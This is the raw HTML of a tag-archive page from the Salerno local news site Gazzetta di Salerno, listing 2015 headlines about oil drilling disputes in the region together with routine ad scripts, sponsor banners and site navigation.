                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/consiglio-regionale-approvato-allunanimita-referendum-abrogativo-trivellazioni/"  rel="bookmark" class="td-image-wrap " title="Consiglio Regionale, approvato all&#039;unanimità referendum abrogativo su trivellazioni." ><img width="" height="" class="entry-thumb" src=""   alt="" title="Consiglio Regionale, approvato all&#039;unanimità referendum abrogativo su trivellazioni." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/consiglio-regionale-approvato-allunanimita-referendum-abrogativo-trivellazioni/"  rel="bookmark" title="Consiglio Regionale, approvato all&#039;unanimità referendum abrogativo su trivellazioni.">Consiglio Regionale, approvato all&#039;unanimità referendum abrogativo su trivellazioni.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-29T19:22:11+02:00" >29 Settembre 2015</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/consiglio-regionale-approvato-allunanimita-referendum-abrogativo-trivellazioni/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caldarosa-tar-sospende-parere-soprintendenza/"  rel="bookmark" class="td-image-wrap " title="Caldarosa, il TAR sospende parere della Soprintendenza." ><img width="" height="" class="entry-thumb" src=""   alt="" title="Caldarosa, il TAR sospende parere della Soprintendenza." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caldarosa-tar-sospende-parere-soprintendenza/"  rel="bookmark" title="Caldarosa, il TAR sospende parere della Soprintendenza.">Caldarosa, il TAR sospende parere della Soprintendenza.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T15:11:45+02:00" >22 Luglio 2015</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/caldarosa-tar-sospende-parere-soprintendenza/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/trivellazioni-in-val-dagri-comunita-montana-vallo-diano-ribadisce-suo/"  rel="bookmark" class="td-image-wrap " title="Trivellazioni in Val d&#039;Agri, la Comunità Montana Vallo di Diano ribadisce il suo NO." ><img width="" height="" class="entry-thumb" src=""   alt="" title="Trivellazioni in Val d&#039;Agri, la Comunità Montana Vallo di Diano ribadisce il suo NO." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/trivellazioni-in-val-dagri-comunita-montana-vallo-diano-ribadisce-suo/"  rel="bookmark" title="Trivellazioni in Val d&#039;Agri, la Comunità Montana Vallo di Diano ribadisce il suo NO.">Trivellazioni in Val d&#039;Agri, la Comunità Montana Vallo di Diano ribadisce...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-14T09:17:47+02:00" >14 Luglio 2015</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/trivellazioni-in-val-dagri-comunita-montana-vallo-diano-ribadisce-suo/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/marsiglia-federpetroli-sbagliato-non-coinvolgere-gli-enti-locali/"  rel="bookmark" class="td-image-wrap " title="Marsiglia (Federpetroli): sbagliato non coinvolgere gli enti locali." ><img width="" height="" class="entry-thumb" src=""   alt="" title="Marsiglia (Federpetroli): sbagliato non coinvolgere gli enti locali." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/marsiglia-federpetroli-sbagliato-non-coinvolgere-gli-enti-locali/"  rel="bookmark" title="Marsiglia (Federpetroli): sbagliato non coinvolgere gli enti locali.">Marsiglia (Federpetroli): sbagliato non coinvolgere gli enti locali.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-30T13:32:49+02:00" >30 Marzo 2015</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/marsiglia-federpetroli-sbagliato-non-coinvolgere-gli-enti-locali/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/trivellazioni-presidente-comunita-montana-vallo-diano-risponde-governatore-basilicata/"  rel="bookmark" class="td-image-wrap " title="Trivellazioni, il presidente della Comunità Montana Vallo di Diano risponde al Governatore della Basilicata." ><img width="" height="" class="entry-thumb" src=""   alt="" title="Trivellazioni, il presidente della Comunità Montana Vallo di Diano risponde al Governatore della Basilicata." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/trivellazioni-presidente-comunita-montana-vallo-diano-risponde-governatore-basilicata/"  rel="bookmark" title="Trivellazioni, il presidente della Comunità Montana Vallo di Diano risponde al Governatore della Basilicata.">Trivellazioni, il presidente della Comunità Montana Vallo di Diano risponde al...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-25T14:43:28+02:00" >25 Febbraio 2015</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/trivellazioni-presidente-comunita-montana-vallo-diano-risponde-governatore-basilicata/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comitati-sicilie-salerno-importanti-sinergie-per-opporsi-all-invasione-petrolifera-sblocca-italia/"  rel="bookmark" class="td-image-wrap " title="Comitati Due Sicilie &#8211; Salerno: importanti sinergie per opporsi all&#039; &quot;invasione petrolifera&quot; dello Sblocca-Italia." ><img width="" height="" class="entry-thumb" src=""   alt="" title="Comitati Due Sicilie &#8211; Salerno: importanti sinergie per opporsi all&#039; &quot;invasione petrolifera&quot; dello Sblocca-Italia." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comitati-sicilie-salerno-importanti-sinergie-per-opporsi-all-invasione-petrolifera-sblocca-italia/"  rel="bookmark" title="Comitati Due Sicilie &#8211; Salerno: importanti sinergie per opporsi all&#039; &quot;invasione petrolifera&quot; dello Sblocca-Italia.">Comitati Due Sicilie &#8211; Salerno: importanti sinergie per opporsi all&#039; &quot;invasione...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-07T13:47:25+02:00" >7 Febbraio 2015</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/comitati-sicilie-salerno-importanti-sinergie-per-opporsi-all-invasione-petrolifera-sblocca-italia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://www.gazzettadisalerno.it/tag/trivellazioni/page/2/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://www.gazzettadisalerno.it/tag/trivellazioni/" class="first" title="1">1</a><a href="https://www.gazzettadisalerno.it/tag/trivellazioni/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://www.gazzettadisalerno.it/tag/trivellazioni/page/4/" class="page" title="4">4</a><a href="https://www.gazzettadisalerno.it/tag/trivellazioni/page/5/" class="last" title="5">5</a><a href="https://www.gazzettadisalerno.it/tag/trivellazioni/page/4/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 3 di 5</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8468";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2117";
tdBlocksArray.push(block_tdi_83);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" class="td-image-wrap " title="Ruggi, infermieri: sistema al collasso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, infermieri: sistema al collasso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" title="Ruggi, infermieri: sistema al collasso">Ruggi, infermieri: sistema al collasso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
